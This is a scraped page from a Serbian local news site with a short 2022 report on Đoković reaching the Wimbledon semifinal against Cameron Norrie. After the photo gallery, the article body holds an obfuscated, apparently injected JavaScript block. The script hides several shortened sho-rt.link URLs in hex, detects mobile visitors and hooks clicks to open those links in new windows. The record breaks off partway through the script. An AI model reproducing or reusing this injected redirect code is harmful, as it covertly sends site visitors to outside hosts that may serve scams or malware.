                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/rusi-nastavljaju-napade-finska-i-svedska-blize-nato-u/">
				<div class="single-post-outer activated" data-postid="174026" data-postlink="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-174026" class="post-174026 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-svet category-vesti tag-david-gofan tag-janik-siner tag-novak-djokovic tag-tenis tag-vimbldon">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA</span><meta property="url" content="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-19124" href="https://tvzonaplus.rs/ZONAPLUS/vesti/svet/" rel="category">SVET</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-07-05T21:34:30+02:00">Last updated: 05.07.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="174026"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BRITANAC+NORI+RIVAL+%C3%90OKOVI%C4%86U+U+POLUFINALU+VIMBLDONA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-ptitle="BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-5.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="573" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-5.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BRITANAC+NORI+RIVAL+%C3%90OKOVI%C4%86U+U+POLUFINALU+VIMBLDONA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" data-ptitle="BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Najbolji srpski teniser Novak Ðoković plasirao se u polufinale Vimbldona, pošto je danas posle fantastičnog preokreta, u pet setova savladao mladog Italijana Janika Sinera (5:7, 2:6, 6:3, 6:2, 6:2).</p>
<p>Đoković će u polufinalu igrati protiv britanskog tenisera Kamerona Norija koji je prethodno savladao Belgijanca Davida Gofana 3:6, 7:5, 2:6, 6:3, 7:5.</p>
<p>Vimbldon se igra za nagradni fond od 46,8 miliona evra.</p>
<p><div id='gallery-1' class='gallery galleryid-174026 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/aptopix-britain-wimbledon-tennis/'><img decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/DOKOVIC-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/britain-wimbledon-tennis-6/'><img decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/dpkovic-6.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/britain-wimbledon-tennis/'><img loading="lazy" loading="lazy" decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/DOKOVIC-2.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/britain-wimbledon-tennis-5/'><img loading="lazy" loading="lazy" decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/DOKOVIC.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/britain-wimbledon-tennis-4/'><img loading="lazy" loading="lazy" decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-siner-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/aptopix-britain-wimbledon-tennis-2/'><img loading="lazy" loading="lazy" decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-siner.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/britain-wimbledon-tennis-3/'><img loading="lazy" loading="lazy" decoding="async" width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-5.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/britain-wimbledon-tennis-2/'><img loading="lazy" loading="lazy" decoding="async" width="150" height="98" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-3.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 